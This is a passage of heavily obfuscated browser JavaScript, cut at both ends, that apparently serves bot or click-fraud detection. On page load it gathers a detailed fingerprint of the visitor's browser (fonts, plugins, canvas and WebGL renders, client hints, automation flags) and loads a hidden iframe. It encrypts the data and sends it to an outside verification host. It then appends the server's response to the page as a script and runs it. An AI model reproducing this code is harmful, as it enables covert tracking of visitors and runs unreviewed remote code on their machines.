              return _0xc8e713a7 == atob("ZnVuY3Rpb24=") ? _0x55ccfcbf.test(_0xa52a9cc8.call(value)) : value && _0xc8e713a7 == atob("b2JqZWN0") && _0x27c6ab39.test(_0xa98a545f.call(value)) || false;
            };
          };
          _state = 271;
          break;
        case 271:
          this.keysOf = obj => {
            const _0x8632c4e0 = [];
            const _0x1dcf657c = key => {
              if (_0x8632c4e0.indexOf(key) < 0) _0x8632c4e0.push(key);
            };
            if (Object) {
              if (Object.getOwnPropertyNames) Object.getOwnPropertyNames(obj).forEach(_0x1dcf657c);
              if (Object.keys) Object.keys(obj).forEach(_0x1dcf657c);
            }
            for (let _0x91921b10 in obj) _0x1dcf657c(_0x91921b10);
            return _0x8632c4e0;
          };
          _state = 959;
          break;
        case 959:
          this.membersOf = obj => {
            const _0x9de49a28 = {
              functions: [],
              types: []
            };
            const _0x16de0aba = [atob("U3RvcmFnZVR5cGU="), atob("d2Via2l0U3RvcmFnZUluZm8="), atob("d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ=="), atob("d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=")];
            const _0xce32f263 = functionName => {
              return functionName.length > 1 && functionName.charAt(0) == functionName.charAt(0).toUpperCase() && isNaN(parseInt(functionName.charAt(0), 10));
            };
            this.keysOf(obj).forEach(key => {
              if (_0x16de0aba.includes(key)) return;
              let _0x2a907760 = obj[key];
              if (atob("ZnVuY3Rpb24=") === typeof _0x2a907760 && this.isNative(_0x2a907760)) {
                if (_0xce32f263(key)) _0x9de49a28.types.push(key);else _0x9de49a28.functions.push(key);
              }
            });
            _0x9de49a28.functions.sort();
            _0x9de49a28.types.sort();
            return _0x9de49a28;
          };
          _state = 964;
          break;
        case 964:
          this.stringifyArray = array => {
            return array.join(atob("Ow=="));
          };
          _state = 724;
          break;
        case 724:
          this.stringifyObject = object => {
            return this.keysOf(object).map(function (key) {
              return key + atob("PQ==") + object[key];
            }).join(atob("Ow=="));
          };
          _state = 234;
          break;
        case 234:
          this.stringifyMembers = membersDump => {
            return this.stringifyArray(membersDump.types) + atob("Ow==") + this.stringifyArray(membersDump.functions);
          };
          _state = 533;
          break;
        case 533:
          this.errorOf = e => {
            let _0x3e52d7b4 = '';
            if (atob("c3RyaW5n") == typeof e) _0x3e52d7b4 = e;else if (e.message && atob("c3RyaW5n") == typeof e.message) _0x3e52d7b4 = e.message;else if (e.description && atob("c3RyaW5n") == typeof e.description) _0x3e52d7b4 = e.description;else if (e.toString && atob("ZnVuY3Rpb24=") == typeof e.toString) _0x3e52d7b4 = e.toString();
            return _0x3e52d7b4;
          };
          _state = 1;
          break;
        case 1:
          this.getDevicePixelRatio = () => {
            try {
              return window.devicePixelRatio;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 937;
          break;
        case 937:
          this.getUserAgent = () => {
            try {
              return navigator.userAgent;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 258;
          break;
        case 258:
          this.getPlatform = () => {
            try {
              return navigator.platform;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 240;
          break;
        case 240:
          this.getPlugins = () => {
            try {
              return Array.from(navigator.plugins).map(plugin => `${plugin.name} - ${plugin.filename}`).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 281;
          break;
        case 281:
          this.getNavigator = () => {
            try {
              if (typeof navigator === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(navigator));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 146;
          break;
        case 146:
          this.getToolbar = () => {
            try {
              if (typeof toolbar === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(toolbar));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 451;
          break;
        case 451:
          this.getCrypto = () => {
            try {
              if (typeof crypto === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(crypto));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 621;
          break;
        case 621:
          this.getErrors = () => {
            try {
              const _0xeb1ac65f = [() => {
                Function(atob("dmFyIHNvbWV0aGluZzsgdmFyIHdoYXRldmVyID0gc29tZXRoaW5nLmVsc2U7"))();
              }, () => {
                Function(atob("dmFyIG51bWJlciA9IDQyOyBudW1iZXIoKTs="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IHJldHVybiAwOyB9OyBmKCkgPSAxOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSB7IH07IHZhciBiID0geyBhOiBhIH07IGEuYiA9IGI7IEpTT04uc3RyaW5naWZ5KGEpOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSAxWw=="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IGYoKTsgfTsgZigpOw=="))();
              }];
              const _0x4ba90060 = offendingFunction => {
                try {
                  offendingFunction();
                } catch (e) {
                  return this.errorOf(e);
                }
              };
              return _0xeb1ac65f.map(f => _0x4ba90060(f));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 952;
          break;
        case 952:
          this.getFonts = () => {
            try {
              let _0xc7a25c07 = [atob("LWFwcGxlLXN5c3RlbQ=="), atob("QmxpbmtNYWNTeXN0ZW1Gb250"), atob("Q2FudGFyZWxs"), atob("Q29uc29sYXM="), atob("Q291cmllciBOZXc="), atob("RHJvaWQgU2Fucw=="), atob("RmlyYSBTYW5z"), atob("SGVsdmV0aWNhIE5ldWU="), atob("TWVubG8="), atob("TW9uYWNv"), atob("T3h5Z2Vu"), atob("Um9ib3Rv"), atob("c291cmNlLWNvZGUtcHJv"), atob("U2Vnb2UgVUk="), atob("VWJ1bnR1")];
              return _0xc7a25c07.filter(font => document.fonts.check(`12px "${font}"`)).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 683;
          break;
        case 683:
          this.getWebglRenderer = () => {
            try {
              let _0xc9803676 = document.createElement(atob("Y2FudmFz"));
              let _0xa2be5684 = _0xc9803676.getContext(atob("d2ViZ2w="));
              if (!_0xa2be5684) return null;
              let _0x84256692 = _0xa2be5684.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
              return [_0xa2be5684.getParameter(_0x84256692.UNMASKED_VENDOR_WEBGL), _0xa2be5684.getParameter(_0x84256692.UNMASKED_RENDERER_WEBGL)].join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 442;
          break;
        case 442:
          this.getWebglRender = () => {
            try {
              let _0xb7206bef = document.createElement(atob("Y2FudmFz"));
              _0xb7206bef.width = 50;
              _0xb7206bef.height = 50;
              let _0xc4db23fa = _0xb7206bef.getContext(atob("d2ViZ2w="));
              if (!_0xc4db23fa) return null;
              let _0xeaf30a14 = [[-0.1, 0.8, 0.0], [-0.8, -0.8, 0.0], [0.8, -0.7, 0.0]].flat();
              let _0xe3064e23 = _0xc4db23fa.createBuffer();
              _0xc4db23fa.bindBuffer(_0xc4db23fa.ARRAY_BUFFER, _0xe3064e23);
              _0xc4db23fa.bufferData(_0xc4db23fa.ARRAY_BUFFER, new Float32Array(_0xeaf30a14), _0xc4db23fa.STATIC_DRAW);
              let _0xf88e4eb6 = [0, 1, 2];
              let _0x88b33806 = _0xc4db23fa.createBuffer();
              _0xc4db23fa.bindBuffer(_0xc4db23fa.ELEMENT_ARRAY_BUFFER, _0x88b33806);
              _0xc4db23fa.bufferData(_0xc4db23fa.ELEMENT_ARRAY_BUFFER, new Uint16Array(_0xf88e4eb6), _0xc4db23fa.STATIC_DRAW);
              let _0xf53fbc41 = `
            attribute vec3 coordinates;
            void main(void) {
              gl_Position = vec4(coordinates, 1.0);
            }
           `;
              let _0x67e0093e = _0xc4db23fa.createShader(_0xc4db23fa.VERTEX_SHADER);
              _0xc4db23fa.shaderSource(_0x67e0093e, _0xf53fbc41);
              _0xc4db23fa.compileShader(_0x67e0093e);
              let _0x9fc820c5 = `
            void main(void) {
              gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);
            }
          `;
              let _0xf8552178 = _0xc4db23fa.createShader(_0xc4db23fa.FRAGMENT_SHADER);
              _0xc4db23fa.shaderSource(_0xf8552178, _0x9fc820c5);
              _0xc4db23fa.compileShader(_0xf8552178);
              let _0xacca8a61 = _0xc4db23fa.createProgram();
              _0xc4db23fa.attachShader(_0xacca8a61, _0x67e0093e);
              _0xc4db23fa.attachShader(_0xacca8a61, _0xf8552178);
              _0xc4db23fa.linkProgram(_0xacca8a61);
              _0xc4db23fa.useProgram(_0xacca8a61);
              let _0x8211adbe = _0xc4db23fa.getAttribLocation(_0xacca8a61, atob("Y29vcmRpbmF0ZXM="));
              _0xc4db23fa.vertexAttribPointer(_0x8211adbe, 3, _0xc4db23fa.FLOAT, false, 0, 0);
              _0xc4db23fa.enableVertexAttribArray(_0x8211adbe);
              _0xc4db23fa.clearColor(1, 1, 1, 1);
              _0xc4db23fa.enable(_0xc4db23fa.DEPTH_TEST);
              _0xc4db23fa.clear(_0xc4db23fa.COLOR_BUFFER_BIT);
              _0xc4db23fa.viewport(0, 0, _0xb7206bef.width, _0xb7206bef.height);
              _0xc4db23fa.drawElements(_0xc4db23fa.TRIANGLES, _0xf88e4eb6.length, _0xc4db23fa.UNSIGNED_SHORT, 0);
              return _0xb7206bef.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 573;
          break;
        case 573:
          this.getCanvas2dRender = () => {
            try {
              let _0x6c0c6b1d = document.createElement(atob("Y2FudmFz"));
              _0x6c0c6b1d.width = 200;
              _0x6c0c6b1d.height = 50;
              let _0xe0794b9a = _0x6c0c6b1d.getContext(atob("MmQ="));
              _0xe0794b9a.font = atob("MjEuNXB4IEFyaWFs");
              _0xe0794b9a.fillText(atob("8J+YgA=="), 0, 20);
              _0xe0794b9a.font = atob("MTUuN3B4IHNlcmlm");
              _0xe0794b9a.fillText(atob("enl4d3Z1dHNycXBvbm1sa2ppaGdmZWRjYmE="), 0, 40);
              _0xe0794b9a.font = atob("MjAuNXB4IEFyaWFs");
              let _0x006900fa = _0xe0794b9a.createLinearGradient(0, 0, _0x6c0c6b1d.width, _0x6c0c6b1d.height);
              _0x006900fa.addColorStop(0, atob("cmVk"));
              _0x006900fa.addColorStop(0.5, atob("Z3JlZW4="));
              _0x006900fa.addColorStop(1.0, atob("Ymx1ZQ=="));
              _0xe0794b9a.fillStyle = _0x006900fa;
              _0xe0794b9a.fillText(atob("TG9yZW0gaXBzdW0h"), 30, 20);
              _0xe0794b9a.beginPath();
              _0xe0794b9a.moveTo(170, 5);
              _0xe0794b9a.lineTo(160, 25);
              _0xe0794b9a.lineTo(185, 20);
              _0xe0794b9a.fill();
              return _0x6c0c6b1d.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 748;
          break;
        case 748:
          this.hash = string => {
            let _0x8cea800f = 0;
            if (string.length == 0) return _0x8cea800f;
            for (let _0x57c6095a = 0; _0x57c6095a < string.length; _0x57c6095a++) {
              let _0x1b2a3b50 = string.charCodeAt(_0x57c6095a);
              _0x8cea800f = (_0x8cea800f << 5) - _0x8cea800f + _0x1b2a3b50;
              _0x8cea800f = _0x8cea800f & _0x8cea800f;
            }
            return _0x8cea800f;
          };
          _state = 109;
          break;
        case 109:
          this.get = () => {
            let _0x4432e7cc = {
              devicePixelRatio: this.getDevicePixelRatio(),
              userAgent: this.getUserAgent(),
              platform: this.getPlatform(),
              plugins: this.getPlugins(),
              navigator: this.getNavigator(),
              toolbar: this.getToolbar(),
              crypto: this.getCrypto(),
              errors: this.getErrors(),
              fonts: this.getFonts(),
              canvas2dRender: this.getCanvas2dRender(),
              webglRenderer: this.getWebglRenderer(),
              webglRender: this.getWebglRender()
            };
            _0x4432e7cc.hash = Math.abs(this.hash(Object.values(_0x4432e7cc).map(String).join(atob("Cg=="))));
            return _0x4432e7cc;
          };
          _state = -1;
          break;
        case -1:
          _state = -1;
          break;
      }
    }
  }
  function _0xeae66f56() {
    let _state2 = 734;
    while (_state2 !== -1) {
      switch (_state2) {
        case 734:
          _state2 = -1;
          return _0xd254d61c();
          break;
        case -1:
          _state2 = -1;
          break;
      }
    }
  }
  function _0xd254d61c() {
    let _state3 = 721;
    while (_state3 !== -1) {
      switch (_state3) {
        case 721:
          event = {};
          _state3 = 162;
          break;
        case 162:
          event.data = document.getElementById(atob("XzB4ZWFlNjZmNTZGcmFtZQ==")).contentWindow.result;
          _state3 = 843;
          break;
        case 843:
          if (event.data) {
            if (event.data.hash != window.result.hash) {
              window.result.hash = event.data.hash;
              window.result.injection = true;
            } else {
              window.result.injection = false;
            }
          }
          _state3 = -1;
          break;
        case -1:
          _state3 = -1;
          break;
      }
    }
  }
  const _0x97918fc7 = {
    get() {
      const _0x2d3c1c56 = {};
      _0x2d3c1c56[atob("d2luZG93")] = this.enumeratePropertiesOf(window);
      _0x2d3c1c56[atob("ZG9jdW1lbnQ=")] = this.enumeratePropertiesOf(document);
      return _0x2d3c1c56;
    },
    visitedObjects: [],
    deprecatedProps: [atob("U3RvcmFnZVR5cGU="), atob("d2Via2l0U3RvcmFnZUluZm8="), atob("d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ=="), atob("d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=")],
    enumeratePropertiesOf(obj) {
      if (typeof obj !== atob("b2JqZWN0") || this.visitedObjects.indexOf(obj) != -1) return {};
      const _0xd3c876b0 = {};
      const _0xfa1a5f47 = [];
      let _0x4fd3772b;
      this.visitedObjects.push(obj);
      for (let _0xb1536ed2 in obj) _0xfa1a5f47.push(_0xb1536ed2);
      _0x4fd3772b = _0xfa1a5f47.length;
      for (let _0x6ce35b9f = 0; _0x6ce35b9f < _0x4fd3772b; _0x6ce35b9f++) {
        let _0xe32f1879 = _0xfa1a5f47[_0x6ce35b9f];
        let _0x9fe12f88 = null;
        let _0x12c137c3 = null;
        try {
          if (this.deprecatedProps.includes(_0xe32f1879)) continue;
          _0x9fe12f88 = obj[_0xe32f1879];
          _0x12c137c3 = typeof _0x9fe12f88;
          if (_0x9fe12f88 == this) continue;
          if (_0xe32f1879 == atob("ZXZlbnQ=") || _0xe32f1879 == atob("cmVzdWx0") || _0xe32f1879 == atob("d2lkZ2V0") || _0xe32f1879 == atob("d2lkZ2V0cw==") || _0xe32f1879 == atob("aHRtbA==") || _0xe32f1879 == atob("Y29udmVydA==") || _0xe32f1879 == atob("ZGF0YUxheWVy") || _0xe32f1879 == atob("bG9jYWxTdG9yYWdl") || _0xe32f1879 == atob("ZGF0YURlZmluaXRpb25z")) continue;
          if (_0xe32f1879.startsWith(atob("Xw==")) || _0xe32f1879.startsWith(atob("Y21w")) || _0xe32f1879.startsWith(atob("ZGVmYXVsdA==")) || _0xe32f1879.startsWith(atob("Z29vZ2xl")) || _0xe32f1879.startsWith(atob("JA=="))) continue;
          if (_0xe32f1879 == atob("MA==") || _0xe32f1879 == atob("MQ==") || _0xe32f1879 == atob("Mg==") || _0xe32f1879 == atob("Mw==") || _0xe32f1879 == atob("NA==") || _0xe32f1879 == atob("NQ==")) continue;
          if (_0xe32f1879 == atob("d2luZG93")) continue;
          if (_0xe32f1879 == atob("dW5kZWZpbmVk") || _0xe32f1879 == atob("Y29uc29sZQ==") || _0xe32f1879 == atob("c2VsZg==") || _0xe32f1879 == atob("ZG9jdW1lbnQ=") || _0xe32f1879 == atob("TWF0aA==") || _0xe32f1879 == atob("SlNPTg==") || _0xe32f1879 == atob("TmFO") || _0xe32f1879 == atob("SW5maW5pdHk=") || _0xe32f1879 == atob("UmVmbGVjdA==") || _0xe32f1879 == atob("SW50bA==") || _0xe32f1879 == atob("b3BlbmVy") || _0xe32f1879 == atob("ZnJhbWVFbGVtZW50") || _0xe32f1879 == atob("dmlzaXRlZE9iamVjdHM=")) continue;
          if (_0x12c137c3 == atob("ZnVuY3Rpb24=") || _0xe32f1879.indexOf(atob("b24=")) == 0) continue;
          if (_0x9fe12f88 instanceof Node || _0x9fe12f88 instanceof Window || _0x9fe12f88 instanceof Document || _0x9fe12f88 instanceof DocumentType || _0x9fe12f88 instanceof NodeList || _0x9fe12f88 instanceof StyleSheet) continue;
          switch (_0x12c137c3) {
            case atob("b2JqZWN0"):
              if (_0x9fe12f88 == null) {
                _0xd3c876b0[_0xe32f1879] = _0x9fe12f88;
              } else if (Array.isArray(_0x9fe12f88) || _0x9fe12f88 instanceof PluginArray) {
                _0xd3c876b0[_0xe32f1879] = [];
                for (let _0x94f7dea4 = 0; _0x94f7dea4 < _0x9fe12f88.length; _0x94f7dea4++) {
                  let _0xd3354c06 = _0x9fe12f88[_0x94f7dea4];
                  if (typeof _0xd3354c06 == atob("b2JqZWN0")) {
                    _0xd3c876b0[_0xe32f1879].push(this.enumeratePropertiesOf(_0xd3354c06));
                  } else {
                    _0xd3c876b0[_0xe32f1879].push(_0xd3354c06);
                  }
                }
              } else {
                _0xd3c876b0[_0xe32f1879] = this.enumeratePropertiesOf(_0x9fe12f88);
              }
              break;
            case atob("c3RyaW5n"):
            case atob("Ym9vbGVhbg=="):
            case atob("bnVtYmVy"):
              _0xd3c876b0[_0xe32f1879] = _0x9fe12f88;
              break;
          }
        } catch (err) {
          console.log(_0xe32f1879 + atob("IA==") + err);
        }
      }
      return _0xd3c876b0;
    }
  };
  const _0x7bbcaeea = atob("aHR0cHM6Ly92ZXJpZnkucG9seWdyYXBoLm5ldC8=");
  (function () {
    const _0x1069a3b8 = (() => {
      try {
        return top && top.location.origin === location.origin ? top.__tm || (top.__tm = {}) : window.__tm || (window.__tm = {});
      } catch (e) {
        return window.__tm || (window.__tm = {});
      }
    })();
    if (_0x1069a3b8.__init) return;
    _0x1069a3b8.__init = true;
    _0x1069a3b8._gettingToken = _0x1069a3b8._gettingToken || null;
    _0x1069a3b8._usrToken = _0x1069a3b8._usrToken || null;
    async function _0x59a381ba() {
      let _state4 = 23;
      while (_state4 !== -1) {
        switch (_state4) {
          case 23:
            try {
              const _0x17bf6243 = await fetch(_0x7bbcaeea + atob("aW5pdA=="), {
                cache: atob("bm8tc3RvcmU=")
              });
              const _0x6c823ba3 = await _0x17bf6243.json();
              if (_0x6c823ba3 && _0x6c823ba3.token) {
                _0x1069a3b8._usrToken = _0x6c823ba3.token;
              }
            } catch (e) {}
            _state4 = 890;
            break;
          case 890:
            _state4 = -1;
            return _0x1069a3b8._usrToken;
            break;
          case -1:
            _state4 = -1;
            break;
        }
      }
    }
    _0x1069a3b8.ensureToken = async function () {
      if (_0x1069a3b8._usrToken) return _0x1069a3b8._usrToken;
      if (!_0x1069a3b8._gettingToken) _0x1069a3b8._gettingToken = _0x59a381ba().finally(() => {
        _0x1069a3b8._gettingToken = null;
      });
      return _0x1069a3b8._gettingToken;
    };
    _0x1069a3b8.getToken = () => _0x1069a3b8._usrToken;
  })();
  const _0x54984049 = async (payload, token) => {
    try {
      const _0x9c19844c = new TextEncoder().encode(payload);
      const _0x3413e201 = await window.crypto.subtle.importKey(atob("cmF3"), new TextEncoder().encode(token), {
        name: atob("UEJLREYy")
      }, false, [atob("ZGVyaXZlS2V5")]);
      const _0xe8f7f7e8 = window.crypto.getRandomValues(new Uint8Array(16));
      const _0x095ff9f9 = await window.crypto.subtle.deriveKey({
        name: atob("UEJLREYy"),
        salt: _0xe8f7f7e8,
        iterations: 100000,
        hash: atob("U0hBLTI1Ng==")
      }, _0x3413e201, {
        name: atob("QUVTLUdDTQ=="),
        length: 256
      }, false, [atob("ZW5jcnlwdA==")]);
      const _0x5a2c039e = window.crypto.getRandomValues(new Uint8Array(12));
      const _0x8e428538 = await window.crypto.subtle.encrypt({
        name: atob("QUVTLUdDTQ=="),
        iv: _0x5a2c039e
      }, _0x095ff9f9, _0x9c19844c);
      const _0x94fef597 = new Uint8Array(_0x8e428538);
      const _0xa0c97291 = new Uint8Array(_0xe8f7f7e8.length + _0x5a2c039e.length + _0x94fef597.length);
      _0xa0c97291.set(_0xe8f7f7e8, 0);
      _0xa0c97291.set(_0x5a2c039e, _0xe8f7f7e8.length);
      _0xa0c97291.set(_0x94fef597, _0xe8f7f7e8.length + _0x5a2c039e.length);
      const _0x3ba14175 = _0x1bd20a7a(_0xa0c97291).replace(/\+/g, atob("LQ==")).replace(/\//g, atob("Xw==")).replace(/=+$/, '');
      return JSON.stringify({
        user: token,
        data: _0x3ba14175
      });
    } catch (error) {}
  };
  const _0x1bd20a7a = bytes => {
    let _0x94ee0fc9 = '';
    const _0xe6f1a8c6 = 0x8000;
    for (let _0x64730aca = 0; _0x64730aca < bytes.length; _0x64730aca += _0xe6f1a8c6) {
      _0x94ee0fc9 += String.fromCharCode.apply(null, bytes.subarray(_0x64730aca, _0x64730aca + _0xe6f1a8c6));
    }
    return btoa(_0x94ee0fc9);
  };
  function factorial__0xfa9c(n__0xcf1) {
    let _state5 = 946;
    while (_state5 !== -1) {
      switch (_state5) {
        case 946:
          if (n__0xcf1 <= 1) {
            return 1;
          }
          _state5 = 463;
          break;
        case 463:
          _state5 = -1;
          return n__0xcf1 * factorial__0xfa9c(n__0xcf1 - 1);
          break;
        case -1:
          _state5 = -1;
          break;
      }
    }
  }
  const _0xeb9864c3 = atob("aHR0cHM6Ly9wcm94eS5wb2x5Z3JhcGgubmV0Lw==");
  const _0xaf0820a5 = function (type = atob("ZXhpdA=="), data = null) {
    if (_0x8cae19d2 == true) return;
    if (type == atob("ZXhpdA==")) _0x8cae19d2 = true;
    if (_0x5e20b268 == true) return;
    if (type == atob("ZXZlbnQ=")) _0x5e20b268 = true;
    (async () => {
      const _0x90762dba = await window.__tm.ensureToken();
      const _0x11e80c9b = await _0x54984049(JSON.stringify({
        id: _0x2f800d31,
        date: _0x0caec638,
        href: _0x81014abb,
        timezone: _0x2ae2a9f1,
        utm_campaign: _0x59e65e78,
        type: type,
        data: data
      }), _0x90762dba);
      if ((type == atob("ZW50ZXI=") || type == atob("ZXhpdA==")) && window && window.navigator && typeof window.navigator.sendBeacon === atob("ZnVuY3Rpb24=") && typeof window.Blob === atob("ZnVuY3Rpb24=")) {
        if (window.navigator.sendBeacon(_0x7bbcaeea, new window.Blob([_0x11e80c9b], {
          type: atob("dGV4dC9wbGFpbg==")
        }))) return;
      }
      const _0x714ccff5 = new XMLHttpRequest();
      _0x714ccff5.onreadystatechange = function () {
        if (_0x714ccff5.readyState == 4 && _0x714ccff5.status == 200) {
          let _0x2cd38c39 = document.createElement(atob("c2NyaXB0"));
          _0x2cd38c39.type = atob("dGV4dC9qYXZhc2NyaXB0");
          let _0xc39866fb = _0x714ccff5.responseText;
          try {
            _0x2cd38c39.appendChild(document.createTextNode(_0xc39866fb));
            document.body.appendChild(_0x2cd38c39);
          } catch (e) {
            _0x2cd38c39.text = _0xc39866fb;
            document.body.appendChild(_0x2cd38c39);
          }
        }
      };
      _0x714ccff5.open(atob("UE9TVA=="), type == atob("cHJveHk=") ? _0xeb9864c3 : _0x7bbcaeea);
      _0x714ccff5.setRequestHeader(atob("Q29udGVudC1UeXBl"), atob("dGV4dC9wbGFpbg=="));
      _0x714ccff5.send(_0x11e80c9b);
    })();
  };
  const _0xf067939c = new _0x2479731d();
  window.result = _0xf067939c.get();
  const _0x2f800d31 = window.result.hash;
  const _0x0caec638 = Math.floor(Date.now() / 1000);
  let _0x81014abb = window.location.href;
  const _0x2ae2a9f1 = Intl.DateTimeFormat().resolvedOptions().timeZone;
  const _0x59e65e78 = new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) ? new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) : window.location.hostname;
  let _0x8cae19d2 = false;
  let _0x5e20b268 = false;
  const _0x75e025fc = document.referrer ? document.referrer : null;
  const _0x169c700b = navigator.userAgent ? navigator.userAgent : null;
  _0xaf0820a5(atob("ZW50ZXI="), {
    r: _0x75e025fc,
    u: _0x169c700b
  });
  _0xaf0820a5(atob("cHJveHk="), {
    r: _0x75e025fc,
    u: _0x169c700b
  });
  const _0x79d9bb0f = function () {
    for (let _0x22eb5f69 of [atob("bW91c2Vkb3du"), atob("bW91c2V1cA=="), atob("bW91c2Vtb3Zl"), atob("cG9pbnRlcm1vdmU="), atob("Y2xpY2s="), atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g="), atob("d2hlZWw=")]) {
      document.addEventListener(_0x22eb5f69, _0xd4b84e83);
    }
    let _0x01025a82 = 0;
    function _0xd4b84e83(e) {
      let _0x539caf3a, _0x49b461e4, _0xaeb797d8, _0x6d3fd243, _0x79ae3256;
      let _state6 = 693;
      while (_state6 !== -1) {
        switch (_state6) {
          case 693:
            if (_0x01025a82) {
              document.removeEventListener(e, _0xd4b84e83);
              return;
            }
            _state6 = 349;
            break;
          case 349:
            _0x539caf3a = false;
            _state6 = 256;
            break;
          case 256:
            _0x49b461e4 = false;
            _state6 = 85;
            break;
          case 85:
            _0xaeb797d8 = false;
            _state6 = 263;
            break;
          case 263:
            _0x6d3fd243 = false;
            _state6 = 347;
            break;
          case 347:
            if ([atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g=")].includes(e.type)) {
              _0x539caf3a = true;
              e = e.touches[0] || e.changedTouches[0];
            }
            _state6 = 714;
            break;
          case 714:
            _0x79ae3256 = [atob("Um9ja2V0TGF6eUxvYWRTY3JpcHRz"), atob("QW1hc3R5X1hzZWFyY2g="), atob("Zm9ybS1taW5pLmpz")];
            _state6 = 527;
            break;
          case 527:
            if (e.pageY == e.screenY && e.pageX == e.screenX) {
              const _0x1f1d5ff6 = new Error().stack;
              const _0xcb033841 = _0x79ae3256.some(scriptName => _0x1f1d5ff6.includes(scriptName));
              if (!_0xcb033841) {
                _0x01025a82 = 1;
                _0x49b461e4 = true;
              }
            }
            _state6 = 81;
            break;
          case 81:
            if (_0x49b461e4 && 1 >= outerHeight - innerHeight) {
              _0x01025a82 = 0;
              _0x49b461e4 = false;
            }
            _state6 = 359;
            break;
          case 359:
            if (_0x49b461e4 && _0x539caf3a && navigator.userAgentData.mobile) {
              _0x01025a82 = 0;
              _0x49b461e4 = false;
            }
            _state6 = 357;
            break;
          case 357:
            if (e.isTrusted === false) {
              const _0x0a4c265b = new Error().stack;
              const _0x2e6f4c95 = _0x79ae3256.some(scriptName => _0x0a4c265b.includes(scriptName));
              if (!_0x2e6f4c95) {
                _0x01025a82 = 1;
                _0xaeb797d8 = true;
              }
            }
            _state6 = 439;
            break;
          case 439:
            try {
              const _0x86a0073b = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWQ==")).get;
              const _0xbd4c8f05 = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWA==")).get;
              const _0x845b0a61 = _0x86a0073b && Object.prototype.hasOwnProperty.call(_0x86a0073b, atob("cHJvdG90eXBl"));
              const _0x683511ef = _0xbd4c8f05 && Object.prototype.hasOwnProperty.call(_0xbd4c8f05, atob("cHJvdG90eXBl"));
              if (_0x683511ef || _0x845b0a61) {
                _0x01025a82 = 1;
                _0x6d3fd243 = true;
              }
            } catch (e) {}
            _state6 = 781;
            break;
          case 781:
            if (_0x49b461e4 || _0xaeb797d8 || _0x6d3fd243) {
              _0xaf0820a5(atob("ZXZlbnQ="), {
                e: e.type,
                et: _0x49b461e4 ? 1 : _0xaeb797d8 ? 2 : 3,
                r: _0x75e025fc,
                u: _0x169c700b
              });
            }
            _state6 = -1;
            break;
          case -1:
            _state6 = -1;
            break;
        }
      }
    }
    const _0xd74660a1 = document.createElement(atob("aWZyYW1l"));
    _0xd74660a1.src = atob("[base64]");
    _0xd74660a1.id = atob("XzB4ZWFlNjZmNTZGcmFtZQ==");
    _0xd74660a1.style.width = atob("MA==");
    _0xd74660a1.style.height = atob("MA==");
    _0xd74660a1.style.display = atob("bm9uZQ==");
    document.body.appendChild(_0xd74660a1);
    const _0x7d94b5e6 = _0x97918fc7.get();
    _0x7d94b5e6.window[atob("Y2hpbGQ=")] = window.location == window.parent.location && window.self == window.top ? false : true;
    _0x7d94b5e6[atob("d2ViZHJpdmVy")] = Object.getOwnPropertyNames(navigator).indexOf(atob("d2ViZHJpdmVy")) != -1 ? 1 : 0;
    _0x7d94b5e6[atob("Y2hyb21lZHJpdmVy")] = Object.keys(window).some(el => /^cdc_/.test(el)) ? 1 : 0;
    _0x7d94b5e6[atob("Yw==")] = window.openDatabase ? 1 : 0;
    _0x7d94b5e6[atob("Y29udHJvbGxlZA==")] = 0;
    let _0x9ee56c44 = new Error();
    window.Object.defineProperty(_0x9ee56c44, atob("c3RhY2s="), {
      configurable: false,
      enumerable: false,
      get() {
        _0x7d94b5e6.controlled = 1;
        return;
      }
    });
    window.console.debug(_0x9ee56c44);
    if (/Chrome/.test(window.navigator.userAgent)) {
      try {
        window.navigator.userAgentData.getHighEntropyValues([atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("Zm9ybUZhY3Rvcg=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ=")]).then(values => {
          _0x7d94b5e6[atob("cGw=")] = Object.values(values);
        });
      } catch (e) {}
    }
    _0x7d94b5e6[atob("YW50aQ==")] = 0;
    if (!!window.WebGLRenderingContext) {
      const _0x13ae55ed = document.createElement(atob("Y2FudmFz")).getContext(atob("d2ViZ2w="));
      if (_0x13ae55ed) {
